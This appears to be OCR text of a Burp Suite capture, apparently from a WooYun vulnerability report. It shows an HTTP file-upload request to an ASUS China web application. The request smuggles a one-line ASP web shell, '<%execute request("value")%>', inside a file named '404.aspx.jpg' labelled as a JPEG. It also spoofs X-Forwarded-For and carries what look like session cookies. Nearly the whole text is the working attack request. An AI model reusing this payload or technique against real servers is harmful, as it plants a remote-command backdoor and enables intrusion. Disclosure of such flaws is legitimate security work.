 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://asp.asus.com.cn:80 [211.95.78.10]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /lms/mc/news/upload.aspx?infoid=121312121 HTTP/1.1
Host: asp.asus.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://asp.asus.com.cn/lms/mc/new/
Cookie: ASP.NET_SessionId=ves1rbu0pr5kxxbd4xbpn22n;
6967f46599e95401014cda526b6a80=e1264ee779251396d12dd592cc9d416=afO3flA0ax9UX4ObCRwqTQ==;
3a3ada115345839244df476e34ed8b1=9187d6d9c1d0b1b0e583226e22faa37=aVjrV0Wy5DZOnO5CPcULZLMs0sPOr01ujPs8h+ZTz7s=;
e977fb1ee78bb66e12ecba24215dae1c=249f1ca1c1ba7562cb42ad1a4df3=srDkx6a9S9+iIREjS5YTOn5zIaAn7hZGc+JChsnIHC8=; zntw=zh
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------200971746411633
Content-Length: 226
-----------------------------200971746411633
Content-Disposition: form-data; name="filedata"; filename="404.aspx.jpg"
Content-Type: image/jpeg
<%execute request("value")%>
-----------------------------200971746411633--
? < + > Type a search term 0 matches
www.wooyun.org